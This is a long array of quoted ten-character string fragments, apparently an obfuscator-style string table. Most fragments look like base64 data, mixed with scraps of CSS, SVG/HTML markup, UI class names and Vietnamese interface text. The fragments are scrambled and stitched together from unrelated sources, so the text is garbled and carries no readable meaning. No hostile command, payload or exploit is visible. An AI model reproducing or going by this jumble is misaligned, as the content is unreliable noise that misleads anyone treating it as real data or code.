"PqNeaAdSrm", "72sMbQY7vl", "HHkDw0FzEh", "ejd2iHrdA6", "zp0L8q40oH", "5jq/vc/9BQ", "AAhsgx5NAw", "hJ+x9u616e", "kneVI7x+aG", "mBG4Z6oZhu", "I6TTZWI6ES", "6N2eI70mVh", "oG6gl+oJ5S", "YWfufeRqJc", "zqjF07t59g", "/yqGYc7sYg", "PU65gX9YoX", "9KIsvJTCLT", "PkzHkJCu5h", "qJd9xY9+aI", "uuW2uTth41", "DDn8jxVAgZ", "UC9hB4EI1A", "mr5h5gXrIK", "FVyKt", "/kAWwkqgXi", "LMwDASkS9y", "M0SLzZCCH2", "AqAfqNflBv", "UNQD4Cw+2A", "w4B6QT0YCo", "c4Ng95df5Y", "Z1smEREBwn", "vfTaDeH8Rf", "8l/Osf+Uv/", "RLeRBzrRAw", "3uAVFv8h2K", "ZoKgHwBF8Y", "ERBME6hUyQ", "SaGUT08hKG", "ZRzf0rUtB7", "gDAsTxkAAD", "KiWNmIiYg+", "xJVCE2PZf3", "KmcnxP+SsJ", "Z5t3mIvPuc", "Oi3o3doh63", "A/jzcAAAw1", "sbb8yzLv5D", "As//1v/+bH", "KegD08IEbA", "E4C4lungWE", "vdvEMKqJhz", "3q7lbqfG/h", "6C+Hn3s5p5", "NXPAnxXe9J", "9QYCoxJVCE", "SB9iwqHzMF", "JlCvkGHIaS", "B6zUWg3gLq", "Cf6gXquLwD", "/dy7PoeXpu", "gEuriXui3o", "x36V2Vc6QB", "MIXNyInKSx", "67QojMIXNy", "320nAVs+os", "uIWQjcoYwl", "D6oLpO9z8E", "yU9+mt9wJI", "OH/vXJ0wfW", "hWKQL2S8Y5", "CMO4h7AADH", "MwzPKf5iML", "   opacity", "gxQr3AR1Ks", "ATThT1PNde", "wZFPQDunTc", "n6gXncBUC+", "1LOpt3CHqd", "9hO5cRAK+6", "TFGDPXq/jH", "1CtjLADCOW", "AGj0XYWfuf", "CqChEDwvSS", "z7N+xvWQmK", "+RnU0NHWdD", "SlAv8GwO1H", "PUKw6LesG8", "lzY3RA7AH9", "7tijBjq1f0", "8tZwFrYjFG", "pdYIflHaKe", "ogNlYyUiOl", "GEEHLrX1X+", "fdEvX3mRb3", "AA4CREvTvn", "9IlqAPdoTq", "31sO+BQcHQ", "UK2QYcpqLD", "bpwDrcf2Oh", "CGp9hO5cND", "ThcMCsLrGM", "XDArjJXnb2", "xgAACRKcU/", "k4GqNddAOo", "G1H3zfE6ci", "kyP6VLv4Zc", "UK+7ANQL7m", "8AAObwIg4A", "5bd4+OXrIm", "9BdjxFCv7k", "vWBe1EsOiX", "eWRf+Y79wC", "kAihEPXAPa", "NjmiBzXeXs", "DlADkLALUT", "3oZ80M9VIM", "9cqDcK9Kb2", "a7XhC7a9GB", "S+VBPeAegE", "2kHgpGoN4j", "gHgyFQL0Fe", "VNeUY1hs7d", "QOeAEjhjDW", "q82x9+oJ47", "KQLqaUagHn", "o05Rb27hHE", "ZnDoGpV06S", "XQMDJ3DEGD", "Y6KIC9QoZo", "cIvTttFHo3", "BPMwL1EELf", "lYOEkFpsT4", "AAAKos456o", "KBeUA+GQqD", "DUW0C9nB/U", "CNSzGIB6t1", "LxsU9QDgPn", "U4qAepoRqI", "bMxHRBwrUK", "/R0WQCgXjn", "jhNCX6C/+z", "XtWQce+g9n", "TSvxPQyGgX", "8rzblCE8J2", "9p99YXvWgY", "0S97gOi3uQ", "fMDDgnBnOm", "1F8UfgsYPO", "8EZBtQL6sF", "xyDuthZb7M", "ZX8HpxhQL2", "z2DNTLckxd", "801Dv8/rBH", "1JFrj3vRcY", "0S9JOpFO0S", "veQeLmagnu", "hXhGDkDOrG", "Pwn/v1Hlrg", "1kCJ+HAhtq", "kfCgCAXRL2", "CeZgTqIYTe", "05/MIXOWD/", "9aMcBP0sKQ", "TIMOc1FoN4", "N3/+0dv5X/", "+U/My9jKi3", "sT2FUdknXm", "o0GvWk7rC6", "hqRDqGJgX1", "7gEAAD4UAA", "bye3CGAfWC", "udNTLck16S", "HP0bhHDuB5", "hZ0wGQ07Fz", "qa14IK8c3W", "0I1APIcQLi", "knOnLPvloD", "CBb5NgXQWQ", "YTuEdEd5WH", "DnwGnycCAc", "mSO+KOMR65", "/www.w3.or", "X9get7/9D/", "DUGERgx1Gv", "F50W9rgFRb", "RuM3Mqzynb", "' _ dev sa", "lBvmvhLRah", "ki0UKIYRQi", "t4fcEBZfic", "Hv4UOi3ns7", "ipEEJI0V/+", "z9G9/AwL7F", "w6ZkR6ht64", "exQDUu7WS3", "JefIeolxwS", "BAACwJT6kA", "4Bz1H074b7", "vy4gHAJol6", "xRgx1Kv7Ez", "SuGCP+I9a6", "lZmUC/jB/U", "F6TH9SrMoJ", "hUS84f5Kol", "gTF/xJ77d8", "qdReAesE9r", "qFeoBPWCe/", "YN6tKQb1Xv", "L2r8xOjXj7", "OigPkTBGbB", "INfDGYan2E", "BCCH2NTHAP", "0GBpwzA6gn", "ot0AP1wygH", "qFcygnpJxg", "Q07Fz5BTKW", "+jen3TpL2Y", "W6D4h6k3dY", "M5Ofg/Zn0f", "zBgUA7G4z7", "8saR95K7yr", "b9ifs3cy7n", "nooGIF6jwy", "imv84B4R0b", "qgXpMf1Ksy", "E6pWMZ/YA7", "1FdxhyRg/9", "bzLzKcwrdL", "gnvYXKhLP+", "7k9oUPZrYj", "1FvcP5KUe8", "VEPQAAeAwe", "X9/DaBPXyG", "Sr7BD1mgdF", "d/Hru2+tHk", "7d59jH2/3e", "DlGveVDUE/", "1kjtEvebDo", "AQDA4TxwAw", "9wccUJbfiY", "IGoF9wh6hU", "gDuEV1LFuR", "ATk3Uq+wQ9", "iHoAAFDPwz", "MAeF4ewgAA", "fGOXTvT7r0", "aj3JXCPiD5", "8IpraX8Tf1", "1Ls6P/CLXN", "0a3APqAfXS", "lYKEw5jz6e", "GqJfPuAnU+", "z7yoV7hD1C", "2DuAcAAPv3", "aH3nD/3rk6", "nZENO8xK0C", "YxJirE7Yqg", "C4xxA447A6", "/sEy+2HXA4", "D6gn+4F6ZT", "RQ45mBOo9M", "gntYmUG9jB", "5hc6Eu/ZTP", "qFc1A/UEP1", "+Z04uIdNUb", "YX+3g3lRr/", "gBAMDBsrgn", "yL4LwIkcqc", "YvE/VO2qHi", "feLfuH3u0Y", "u3aN75mk9b", "GsUa+0hzux", "TnAAAUEnUK", "oMAACAASUR", "ar0OfBRCBQ", "ie7czaA6wb", "rm+AKiX2MP", "CtiEHJmFWO", "L3mQlBvAfV", "G7XzwrN23P", "JzmB1bfudd", "7hYV5i73YG", "2bMjKFYd9p", "wT1sfrjHvA", "wAABAhahX2", "QPDQXMSEN8", "a9U72pwqA3", "nTzr0r8q40", "IOpN3GE5L+", "+s3f/jVFzH", "HHDzl13/xZ", "PSlTXlGNYb", "OReXe5zbx7", "Nf+MGRj+22", "4K9b4E7hFR", "7AfqucOBek", "F+IZzyH7Yf", "QNnjnr50Pf", "KmjThsU3mI", "q8U9TJxDwC", "anflYq3328", "jKBeknEDqP", "Je85Col0S9", "/hsWg1zlfQ", "/wSzu7phZH", "UNQDAJ6Zhx", "F9cQ9Ua9xX", "nt;\n    ve", "wjuKXthxOz", "4kueZ/2M6y", "S6hW1FqUK+", "Rum5uep4BA", "fqguHMgYcE", "OQ8rAAAsKs", "TJAveYiUG8", "7Ba1Lq0dfN", "iW6eBYStwm", "5iMLkHwZC6", "33Y1MZlDZo", "o3TM3PU8Eh", "ZPn3aaMSfN", "Pkw/9z9G9/", "4aA5CYhvnQ", ".logo-dr-p", "G9sHl8MZg1", "JCQAAAK98/", "BMTV8Y6t0u", "odHhieF+z3", "MkC95iJQbw", "wRQ726/wLg", "cODG9sHlcM", "iJxhB24hFE", "6JhwoAgCf1", "9RzfQFQj3f", ".22974 35.", "S8SzzunfiS", "g5A3qxiGer", "cQ9SbusLpA", "hMofsm2Poe", "6lSKgnmYE6", "AE/zvH//y6", "fI0DUq6f2W", "/xlDTrN/8v", "3R/2uHniAW", "5kFRL4l60X", "1oQ5PjYdsB", "epoRqPfIAO", "UjUexH1onl", "7mGiHgAAwH", "zQr736BFfU", "tEPU6x4Q9S", "nUNHiHqlee", "irGRALZSuQ", "YEzjeGp8X8", "DvyaWK55IX", "HbzLzKcwrd", "OIf6dGNTbz", "WQ/UM8dDtR", "QR828b4pO/", "hhCX0AOGnC", "Lz/3A/63+5", "MkC97gJQL7", "u5t1OP/OuK", "4QTgK7axWj", "35mX27sP3k", "/rMvbM868N", "j20HHAqOLm", "cD6nnOA0ZY", "m3O2Pgmdid", "imf2AO4REX", "ThfYj1Wg/Y", "NQLdoh6XQN", "p1D4h6k+9Q", "HqTd1gMi3r", "5Ej/Del1P0", "oHvIwJ7q5Q", "agHpnBlBPz", "13rv4v696h", "Tf/r//5H2/", "EhTcw+ZCXf", "8es72PXdl/", "707uA+bdn4", "AQ5M1KvsEP", "ls/E9uTpa7", "HLRL2Tdqg4", "+8SiihBCCD", "WqZqCe4Afq", "L3WDKBe1Qz", "hqauk4GnYl", "rgFRr35e3A", "DwAAYBf8lS", "M90LkTGKEy", "AAFAR90S9E", "BAMznhQwAd", "ACmy+KeqLf", "FO8kAghNFG", "5Yx1CtiEBq", "GPZf/aF7Vk", "ROTkRO8lgE", "r7eJK+V9eu", "7gFRb/Idis", "vMYQHcrp/l", "IYQa1Av3gH", "FhwxqiXiXs", "uppRqAeQmh", "A9iwGod2sl", "4d4Wo1/5F/", "iOhq8lCiyw", "1HlrgGAAAc", "jBpw3hbEvQ", "er;\n    tr", "aeBxZ/a4ee", "sB+rJfqBep", "J7q5QL1CBq", "VAvxWAvVm9", "edbPuB4S85", "cj+QY/uG4U", "1B78l3ePMv", "C2CiRs5oLU", "AADwLlGvsk", "7gH0ZD9AT/", "mT5t3ujJVm", "H7Yfsq2NTE", "HhLzJ51ngX", "d9cnTn9Xm3", "qhwmjOxjGy", "jqAQDANXgo", "A6gX3sDKDe", "ElUK1CtkgH", "D5iQgvnUaG", "ccwrombGE5", "Qb9cftL7zh", "JgPEAAArEr", 'ight="1788', "E/UGd7hdZf", "vUpG4KWgmg", "r01QL5/RGP", "AekE9GAqBe", "IF+uQpAA16", "EdRLMkC9wk", "uhMbMqYPO8", "8h6t0537hU", "FiIxiAsXxx", "khUS8bFPUA", "+wNg/FDwX6", "lBP+RCoZzE", "jDGUK+DESJ", "9AE68ccDpC", "YqTvLie2yJ", "hAh+Q8VqFf", "PVseAPSHAv", "BPazMoF7GD", "0PghxzvgpP", "xQ1AMA4Bl4", "5jd1Q0j8zN", "TxuR5tylDe", "wvuccYLSlT", "Jxt/OdOf1R", "S9A3a4+QVR", "HcsZQb9Lf+", "N4iMh5Qs4c", "dZIF7DDidf", "EHyIPbKIbC", "t3iHrdB0S9", "6mkmoB5Cee", "1hSDei9/AN", "ACg7sWPEQA", "Pcw9XPkCP7", "9QrDot6wby", "eStSr7BD1m", "mHMDz1s1L5", "l7AACwHV7O", "aCoBwD1vGE", "PIHBbA7fpZ", "QIIRQsC9wD", "9yjtEvaohU", "6XwL3iIjoU", "tPMLurG0bm", "Tr4uSzEEAq", "ekf0oOhMO9", "47VPURMX/E", "ztEPVGv9Q5", "4Q05SDwUjU", "HqFi6BejQH", "hFxD1Ju6wG", "o8QEaAA4Sx", "7n4mTe7gZg", "ROxyhETs/R", "r8oI6iUZoF", "3YxDPTuFIa", "tADRL2Jd7h", "Tlq07fL3aK", "9kh6jUPinq", "MWgM2ToGpX", "AAI/AJwQAA", "YlDMaDhLbH", "1z0g6k2+Q3", "1skFRDwCO5", "NBL1Av3gHo", "B2PoJnup3P", "HSzAvUk/0d", "LesMXi3oTd", "QD8dB+hDT2", "97gOi3uQdF", "gXs4P6g3dA", "/M4qphaF4L", "EpxAic8i+6", "a95UNQT9cL", "PC/qDV8u6k", "mFlBvUyflC", "ol9zDxQzUE", "A5DzuihP6i", "LjBivt+cMf", "o+BrV0dDUd", ' class="al', "5a2A4ETgJU", "9CfU+hZcNL", "du/DNT7ZvH", "AABn8dAHAA", "lLhyaGeh0M", "TrIg12lgkD", "7tDBq+RnU0", "d4h63QdEvc", "7AbWZe5TmF", "2gHgyFQL0F", "6omccfStRE", "dwh6oVEPQA", "esVhUS+YF/", "script", "PVkP1BP9gP", "XiRAedN4R2", "I7QbQaco/7", "ZmUC/jB/UK", "lAPaBeawZQ", "he1Bt6gKg3", "MO/WFIN6L/", "XswAYMdEvc", "BvAfVyGaBe", "mlS43HMhE7", "DCCGHfoV7Q", "9PMxAvUIGU", "QqLenfObjH", "QUnTo0Zz4n", "hXgfD8JLsY", "OsuAOol9vA", "NGRO21sQ2M", "RvurY", "VFv4g6rYVF", "jX9Pendwn9", "23zd0JG9/i", "2ugvh597Oa", "qBfYQ2IG9X", "45A6jXVQTU", "M9YoYhJxZx", "vJwBwM6Jep", "47HKiX1EPB", "VDSPzM11w4", "KwqHdjh6jX", "0MY7hr/ZA6", "pLGsxi6EKE", "E6i3QwzUDq", "ux/b/SeY3d", "J09fqw1fsO", "ộn trang đ", "aUIqKcZgXr", "5t3mIvPucp", "59eTuAcAnI", "AKyusQxie2", "WJQLsoY6tU", "O28uAcAAMf", "Aeo1F4F6C6", "sY+367302g", "VOCwAb6d3K", "foIdNUb7q9", "soBzfUqFjc", "z9J5jd1Q0j", "e85Col0S9a", "Kg3vFzUu/2", "+aHz5p3wT1", "N3DkgNOR+g", "x5pic647Bt", "OTsmS9zgDE", "sCh4OgirqR", "t6E3YIBkU9", "G94XBQL6iH", "/TRfk68CFy", "YZ7MdgjrR+", "heS3oroERf", "vcoOUa95UN", ".logo-dr-t", "ht3iHrdB0S", "ag3ukH6skZ", "jMnzblPGpH", "PJPQiG1H3z", "APVureT34A", "fHlsLToJuV", "+FfVO3uFmS", "dmVgoTDmPP", "dth: fit-c", "3AADgnHwQA", "fAu8bh34ku", "zDygzqZfyg", "beuiYExjol", "nXfDekjM13", "+cG821ME7t", "hym/6p/rHm", "eknFDqPclc", "IAPWai0C9B", "6iX28DAD9Q", "iXZIB6hQvX", "SHPdEvXhe1", "6hWKQL2S8U", "H//y6wgj6j", "EzqPW+7elN", "zQt6ydB+UW", "W/9B/0q/v+", "skZQL3mIqD", "J5US85JOpl", "KGHI0I1Dvk", "D9sP2U7ati", "Elz7N+xvWQ", "+jeLqHcRK/", "M4+4feLfuH", "gLAo/VBcOZ", "NS7sUPU6x4", "YzOGenWMSV", "rVEdDU9fJo", "E/5EKhnMQD", "SQBoB6o1+Q", "VOvCOWQ/GE", "Q35DTU3Tq0", "onzlY/fu5d", "pHHrZEgQL1", "UCZOAB2zYG", "AAW974XQEA", "2iXvOQqJdE", "auk4GnYlNG", "F7GD+p13wD", "kFlCv", "O8ReDyT0Ih", 'ttern id="', "4eAdk9LDng", "m36E4LOoF5", "j3RL2qQVEP", "AAAO7Lr/7E", "4eV7j3qvvv", "/cAAIBOPkw", "AR1KspPqIH", '5.8748Z" f', "/WFIN6/0L/", "rN23P00M/6", "Gd7vtEjStQ", "9CTsEg6IeA", "vMuHIwAAWJ", "vd2MgD0zm9", "/g+t4/9D93", "Uq5qBeoIfq", "onJHDLHGOo", "z/8QD13MFA", "0LPwAAd4l6", "p+4fI6RiFy", "y/sPKf3OvK", "b+6tMOR4xZ", "eiYjUA8h9B", "22/wtA71cV", "x7Ww2DYlOd", "ERzZNNlogo", "D8JziLwaTe", "1MnEPAADYg", "Ua9xXtQrDo", "Df9yRwypyN", "2FRL5gX9ZJ", "AXRL2AOABo", "/KwDwAAcLI", "UW9TNwDAAD", "AAA8jw9cAA", "bj3yQGHx6w", "KUzcdL7LZ+", "9P1ip9jafm", "Tn7lXQ9QT9", "j1Rb789RL2", "RL2qIVFvcY", "h0uDot6N3a", "t6VYOiHgBw", "cMoezf4ics", "+GPv4yuIGi", "oF4hA9RrLg", "vgXtERGV5U", "KYeIBW8Z2u", "Uugno1xX/6", "QOtLh4G8Mu", "kNVJ6DQwHH", "uVBSjRJoF4", "tWG+71L8oQ", "hUS8bFPUAg", "QVqCiIwYqj", "QxIA6oF6TX", "z1Rb2Be1Iv", "oDqLdpJb6H", "noAAMAHHsw", "DunTcRAHhi", "dPyXi3WMDU", "i4YPQuO3fD", "NRr1M3AMA4", "wgicxCgqiZ", "Jx78SXPM/6", "sAAHAyot6d", "JMF6hUyQL3", "PXN/7h/6fN", "nmYC6iGUI3", "U9S6ww/IOU", "T1cMxxBw9e", "g/nAHq5f0B", "oiIiA6Vf3V", "hfMuzXFoN7", "AeoE9JGZQb", "IeoV5Ua/7k", "92qcnFEFiD", "epN3WAyLes", "tton-dr-he", "jHUqzq7ie2", "iqFfGIFyUV", "zpo/nShkPm", "XO8XW9ivDv", "oJ1CtkgHrN", "u616e5ZWZl", "zDwCAzfHVZ", "rBjuPXt98f", "IEscmLFm31", "HqaEaiHdhY", "KBxjL/rMvb", "QC8PcQAAcK", "v1kp+D84wo", "GXjAto1BsM", "xjuBdrdk0f", "5w/4T9+7RP", "r7BD1mgdFP", "Yb9TJxDwAA", "2uwaXvIO4B", "DjAscTh6wv", "9qRqAeahUP", "0S9yg5Rr2t", "h4cZqFfIAO", "AMAANifT1A", "Jt+hOPwn/v", "wm9yAYUs+j", " }\n  .aler", "YVQTD2F46m", "c5qZ/VTEWz", "9w4fx5F9wj", "5eNjIhuLVC", "+Ac9R9O+Ht", "5dd/8WaCHa", "L1ttcB2EPo", "PBAoK1CvkG", "BrA7z1DhQi", "iEyBlx4DcG", "WKQL2S8c5Q", "RL3CIVEvGx", "JeNijqAQAA", "/spPlga3Oo", "LxsU9QCgjT", "X9weu7/1D/", "feTe/hmuEI", "D9TrLgDqJf", "UA/bVuJ7GA", "XeHg/9j1ve", "L0F1MtlgHr", "K55IXtJ1rs", "B8yAADYJFG", "/goEhgPIaB", "JeckjUywZF", "tkDgJQ/QZG", "e9wFRb/IOi", "F79wI9fJh+", "b3FoHvLKHH", "P/MvY1/v33", "JeEvWiHaJe", "LI0YxAvUcG", "48LGczQUWO", "D1GsuBPUWU", "BM8XIjhNCX", "ejAWhR+qCw", "AmTgAds2Bs", "IMAcL/Y/s7", "v2vvRP7uFm", "qcvobRl/jB", "exR2iXvWAq", "8pAuppRqAe", "qCfqXZ0X9Y", "Dop6d3p507", "+nSX8wI3DP", "otBrvJvmAR", "7dfwFwG83b", "X8DeO735s9", "3n3sB4Gw6Y", "Nz8FwipvY/", "mwT9zYJnM4", "BY5/Mz3TBm", "ol5xWNQL5k", "7gFxDwAAjs", "XvDgIIdQC9", "BfYQ2IG9XY", "Uq+wQ9ZoHR", "f33nMNb9p1", "Bt+FeiJxhB", "2yEG9E3rYF", "XJOoBAABn8", "O7hYV5i73Y", "8MZg1wPJ0B", "US+eF/WGXk", "B1Os5JOpN3", "yjho3h3qYd", "S95kFRT9S7", "RfCDYmhnjK", "QT0YCoF6C/", "zot7QA0S9i", "bainuiXsUd", "yQ4x1w0np4", "cJw+wAADAr", "o1zQg6ol6A", "YeoJ+q13iH", "oj8pvutF0D", "ADss7RD1Rr", "l3d8l7gHAA", "BPUOwB5aTR", "cAwBgz7zMA", "mIPDzNQr5A", "oF17wxS+Ie", "Qnvd/ymdie", "X0mTu7hZgT", "XdNOTQcuM3", "hwJhypi/7x", "qomfdKh/47", "kHLXWCMG3D", "LMaIoV7dfw", "zcxjPRuDeO", "qGlDN9NF/a", "QoxUP5KTQy", "v5PTjDgHpB", "p6U6uElDHB", "XTGScojhXi", "mP6hXZQT1k", "KDi5KGpD5J", "iYhiBOoVMk", "r1bo0DhcAX", "EvGxT1AOB+", '__content"', "pgZHWSOk1M", "    <rect ", "nXsAAJR8xx", "L4l60Q5Rr3", "ADu2Pf8zG/", "JQxed5typg", "oHh7mJfZuZ", "pVg6IeAMD1", "rgjy1MBIKY", "Hwj+lmeh3o", "TnPxpMZhAd", "0v8dAAAAOy", "E9tNveOYII", "wrgn6sV3iH", "wMhtI1a4B5", "r1EJ8241I+", "lnXoV6Kwd7", "rL/7JlwiKs", "Pusb4F6B2A", "N8ekAFCOqy", "S++67fvedf", "MaJeZYeo1z", "YV+IRQiR+W", "hXsUfLHTE/", "oAAHz0Nu6J", "RL5gX9ZJDo", "T9US93eZFP", "VDvQ6G4SXZ", "EvQ4HeUYtg", "MQjWvFK9S+", "3Tfi/24fyx", "MKD2O/dEvc", "cM583ga4Fe", "wMOCcGc6Nc", "AdjQfyQ8+l", "Li93gXl7uf", "4TBeD5M5ZM", "f+CgR4nUK+", "X0fstnYnvy", "MCd6ol7ot7", "elfMAaB3YR", "7RPuyMN4I1", "42HbA4fyDi", "pwB1JMzgHr", "+wegniccqJ", "+t9UMoJ65O", "HrNRUC9A6g", "HqaEaiHEEJ", "be35uX2bsP", "+YjC5B8GQu", "qAcA1+ONEQ", "D9cMoB5Qrz", "dNwD1AntIA", "Lexh2iXvcB", "A/XcwUC9hB", "AaAeqNfsB/", "KLCHjRHU2/", "WWQOC+B2/S", "wSz89QwpJz", "2IyhXh1jEl", "eG8seZ9Qj9", "R/wqiS6hW1", "i chuyển t", "POmeG8GRy6", "A2J4XPycAA", "40RveD/n4T", "qEUy3JiZzy", "kGi5xnFUEO", "SETAACeVG/", "O6XhygAAB5", "HeFx91mLzL", "YocFQ7DPzT", "9sVQe4aGDi", "mDTvdmcMPB", "8vctJYVtuy", "RaBeyfgJUO", "UEnUK9wh6i", "ZePkHAOBho", "9RZQL5cB6n", "sYP6nUXgXr", "O+BQcHTRBJ", "sIHNAAAOCh", "o8UOeQGdUt", "T73CxQNQLd", "ZDr9LPIHBb", "USw6Jetmgq", "cLIvp+F17x", "RDwAA6I0RB", "RIqfp7KKBI", "Eh+yboXdnD", "meHcOIfu/U", "OiHgDA/jzc", "qNddAOoF97", "NQS29XE7vp", "C/KuNKBxjL", "iHgCc14ufe", "Xz2h4l/g3/", "FDPwzMAAPA", "RDCKF3iQUV", "eKEJfIivcW", "O7mFTlK987", "0q/v+3/ov0", "AAGBNPoQCA", "iX28DAD9Qp", "raFAO1W8QO", "5RjWGzt27L", "gCp4nhqRDq", "5Qbzgc1Avq", "gn+4F63UXx", "fWAeuk9XP1", "CoBwDX4k0R", "F9SDoRCot0", "Z+Kk91s+E9", "AUPIhEQAAe", "vC2JegwB42", "vCADwIH546", "hwnUK2SAes", "GE5L+ptz4t", "38E6Hel8A9", "iHgAA0BMDC", "xD1IvnB5Kz", "+IXI6RiFye", "9SrFAL1NCN", "XOsj9Q5IjP", "6E96v+UzsT", "9ZJBUW9zvv", "AABYgpdKAG", "vgQDAw0S9y", "KiXmWHqNc8", "QBg2DLuiXq", "2PgWx2YM9e", "OA7s2I7h3n", "EJZ4sVHCKE", "oYr3el9TCV", "6tUzgHrNRU", "CggIiJ+IHI", "9I4h/p0Y1N", "+6zvg3qHYA", "sSuEdERHuy", "kudZP+N6SM", "ObJ/pYt/hp", "vfH7DQBc2S", "t27j7Hvt/v", "6o1+QH9aqM", "qU9Xcbf3Ov", "DV2+KDdx/Z", "6D6jcH+E8z", "n4kN/UU/k3", "AAA8mahX2S", "B58wA6skZQ", "jC5B8GQum+", "DsHpYccDpC", "QO2TdtRM4Q", "WaD4l6L6Je", "odEvWxQ1AM", "lL43r4SaGp", "AAEBoJO6Je", "6e0FsUQh2D", "P3wW1xOoV8", "g9Z3/tC/Pn", "csDpCN1mwD", "QAAt/igAAD", "73PxMk93Ix", "OptWonvYTA", "Y4eo1z0g6k", "DjjsDqCf7E", "aQmEG9nQxQ", "WWucPwjg1F", "46VK9S+Ggs", "3A0Q9Ue/qv", "T/Uk4LHUI/", "joXP/bW9Tt", "P9Ubn3ZAev", "OQ8/UM8dzp", "FkEmHAaMeQ", "2bKADwdHri", "nt-family:", "mq/j4a5Mxh", "+qf4zp4WYG", "7BvziGr35A", "zblGdUYOnf", "o8EAGAyX60", ".890137C11", "eDYePAAACN", "cOgalXTpL2", "eza7kubdzA", "xAvVsr+T04", "Av6iWHRL1s", "W8ntwhgH1g", "hyBk99Af1M", "oh6jXPbD0H", "OtuD+KX9py", "tc4fhHQtHv", "qKv2be0C9C", "7hCU3MOt+O", "ết<br/>bất", "xwW9YJ5US8", "20yhwuAi9h", "jX/QKi3sQd", "o99bfGDr19", "Ccm//GHgDQ", "cnN3k7iQLc", "ax4U9ZKoF+", "sv0AAAKxL1", "CKGp+neU/+", "QzUE/xAPaU", "JetmgqAcAc", "0HsljP2sN7", "RuE8OoJh7C", "ElDHBjUITx", "kAbJ6oV9kh", "PMwL1HhlAP", "N6QzcA9QJ7", "yUAgAAVd7F", "FH8IGj/keA", "yncfLWcBm/", "D7tXROTOWS", "fOTol4m7gE", "gMABVGvskP", "Be5+HoPYta", "ck16Syxgo/", "KPPRj9zT9S", "ik7ZYfDSw3", "Ck7pvnc1rm", "/fd4eZ/iHo", "5fB/xHCPvl", "APqtWYA9ap", "{\n    posi", "CiEyh8zJic", "Xj0DqNdcBN", "M9T0oDvWWM", "7US+hBMAL1", "Dz8TuDKCe7", "V2MkC97gJQ", "RkzCFUIgcJ", "ACol5lh6jX", "ROuAfUe2QA", "MrgAAAOAkf", "/nDlEvHBb1", "zqxiTNQS29", "2MkC97gJQL", "nJQ1IuGrxX", "PRhMvsjxBx", "v6u2tgtJ9g", "LOyZHve2/3", "kfsJeAfgY1", "QNQLdrzz/j", "hiKg3gHUk/", "e4bgHqBPSQ", "1BW4HTxDAq", "teIw4BR6N3", "Ki3QA/XDKA", "P/SvT54+sF", "QU0SqFfIaA", "yBsYDpqTgP", "yKEUQld/ts", "zAvdMNcPwn", "AMznpRwAYO", "OIfycG9XYz", "z9rQf9Ji2A", "sS9BgT1sjK", "SR8gCiSwnU", "lrteEL4vbu", "N4zMz3TBgV", "J7uHqZ8iR/", "QB9TQjUA8h", "fuZcR9Q7eo", "HqBPSRmUG8", "DvAOpJfqCe", "Y2SdKPXq5a", "QAA4FgedgE", "eIlQgihhz7", "38F37gEAQB", "yH7Yf8Jj92", "7efYEeNkX5", "Q3E6hXyDDk", "AACA4/ABDw", "rGRC2xXU3s", "OUO8A7KG3q", "q5qBeoIfqK", "qgXz4t63Yd", "w4p39AE68c", "wvuCvhXorv", "AOtdMUZ8Mk", "aofqNdVwLy", "OGES9e8Mg6", "j2X/2he1ZB", "+jsBtZl7lO", "vPPVdv/Z/+", "RqIcQqomXE", "1BMgdZ/YPl", "RL2Tdqg4KO", "fp9AvabCTx", " 0.25);\n  ", "yg3q4/aH3n", "e4B9QbkwHU", "6vXcIeqFw6", "3IhNLUUmxh", "I1MsGRT0Ag", "jnqh3wg43B", "Xl78fFd1oj", "HCSLHKnAgX", "ESVL8x2H+C", "B5XDGINfDG", "AABc85IMAL", "tQYA8bI6i3", "ZFPQC4P944", "wbWMQrHmle", "/2Cm2tl8Z5", "fFdoN4647/", "4BwAAu/Pip", "oBpyN0mwHn", "+wagHqj3zQ", "XzAGgd2Ecs", "NWk7tB/5Q8", "xrYrzmlepd", "C9VOVx+8Of", "uYF/W6X0DU", "46D+cAerl/", "u4gl1bs0Du", "bdu4+x77f7", "DEKwecjtBt", "w70QOQB/Jy", "TrKgLqHUA9", "8HkHgRD6nn", "T9SrnRb3Ck", "wh40R1Nv1B", "bxXbdkp23q", "fscHNA1MsG", "QEAwGPzsA0", "cRS4RBDPcq", "fDwj/W6jvT", "L5hK3LqsW3", "/X/zhH/vwE", "snwN9+KjOJ", "+Ws4BNfzFG", "WAzVD7J0wA", "k+CAEUfk3T", "KHg6CKupEk", "vMPFAlEv2C", "wUQfIVCvkA", "AAMv5gB9LA", "IMQTOWenHx", "kTcwHDQnAf", "l/ODekM3AP", "hwXw7QROxS", "Rvf4tiMoV4", "M5z+txb8Z5", "bfGAOptWon", "hPEEvavGIf", "3hcY4wYcdw", "7SHqZeIeAA", "A/OiXnyHqC", "US6JedF7UG", "cw8UM1BP8Q", "JD+pVGUG9J", "7ON/x6EvcA", "z7A2McE98y", "y/E4c3MOmK", "iXHBL1skFR", "vHkxtcKRv/", "6vNsffqCeO", "QL7iHlRnUy", "BdTLZYB63Q", "i2gXs4P6g3", "WHeHco4aN4", "fUQS928Qwq", "6sr8jcJuZV", "MnzblPGpHm", "Mg+HYCJ5X3", "Hj/keAectB", "jDG0Lcrgjw", "gan7RcT1/f", "busMVgn24H", "dnAPWaC4F6", "wMihkNZ4nt", "AABX4sEQAA", "IVEviXrRDl", "hiToNsInNR", "3WU1760PWv", "+5ksK6hUyD", "mgXt4fcEBZ", "fmOw/wSz89", "EdEZstkQUb", "Km9yP9jduY", "OICwGGJepU", "qDeAj1cM4B", "AC7NivqZeI", "1A/UEP1BPK", "MuAABwut//", "q0dfNZ+bBq", "uPkkX9W5Wm", "qHbhD4wuIe", "Msc", "ARD8jiLo3S", "28NkG9fEZj", "UC+whyQA1A", "AJbhARcYtI", "L14XtTrPiD", "SL6GIF6hQx", "/pT+JjOd9h", "ol5wXtTrfo", "4OqjACg9zb", "n3m3qyB+3v", "9US88L+oNP", "8MRAAB3qzr", "vuMuR068Ah", "PaI6/YLfU5", "X220PUq5gX", "waTexAMqef", "B8605+SJe/", "oxPuefSaQ9", "HzKhuaXqeH", "+oVjaBekmH", "cFsC3EzkVB", "r+DAbQ4efA", "nEREBwvUK2", "-size)) / ", "5hyQGnI3Sb", "S/vYdsCh4O", "i2+b5QxieB", "dAHAAAX8iH", "/SyvQ70Ug7", "Txwpj0nT9y", "+wQ9boG1vz", "h5moF4hA6j", "code", "806E3fYXnH", "HzSvWuKocJ", "+xXfpAQDA4", "AAGAxol5lh", "rXYNEvY47R", "1Kun9ls/E9", '48.4Z" fil', "3cfY99v9bg", "nHaJeaZX5O", "L+UG9oRuAe", "IRZahBBCyK", "d1Q0j8zNdc", "4Q9D4Icc74", 